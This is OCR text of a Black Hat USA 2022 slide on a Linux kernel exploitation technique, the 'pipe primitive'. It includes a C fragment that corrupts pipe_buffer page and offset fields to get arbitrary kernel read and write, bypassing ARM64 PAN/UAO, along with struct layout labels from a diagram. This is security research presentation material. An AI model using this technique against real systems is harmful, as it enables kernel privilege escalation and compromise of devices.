 black hat
USA 2022
Exploit B - Arbitrary R/W by “Pipe primitive”
● Manipulate pipe_buffer->page and pipe_buffer->offset
○ R/W anything including the controlled slab page itself
○ +1 method to bypass CONFIG_ARM64_UAO
■ “Pipe primitive” (in the wild at least since 2020)
pipe_buffers->page = virt_to_page(kernel_addr & 0xFFFFFFFFFFFFF000LL);
pipe_buffers->ops = anon_pipe_buf_ops;
pipe_buffers->offset = kernel_addr & 0xFFF;
temp_pan_bypass(crafted_obj, to_read_addr, read_size, flag);
write(g_rw_pipe_fd[0], crafted_obj, crafted_obj_size);
read(g_rw_pipe_fd[1], leak_out, leak_size); // arb read
temp_pan_bypass(crafted_obj, to_write_addr, write_size, flag);
write(g_rw_pipe_fd[0], crafted_obj, crafted_obj_size);
write(g_rw_pipe_fd[1], to_write_addr, val); // arb write
● Arb R/W => Code execution / Recover /proc/kallsyms ...
● For more information, please stay tuned on the P0 guest blog :)
g_rw_pipe_file
...
...
private_data
...
Controlled Slab Page
mutex.count (int)
mutex.waiter_lock (int)
&g_rw_pipe_file->private_data
mutex.wait_list.prev
...
wait_queue.lock
wait_queue.head.next
wait_queue.head.prev
nrbufs = 2
...
tmp_page
bufs
user
page
offset
len
ops = ???
flags
private
page
offset
len
ops = ???
flags
private
pipe_inode_info
virt_to_page
pipe buffers
#BHUSA @BlackHatEvents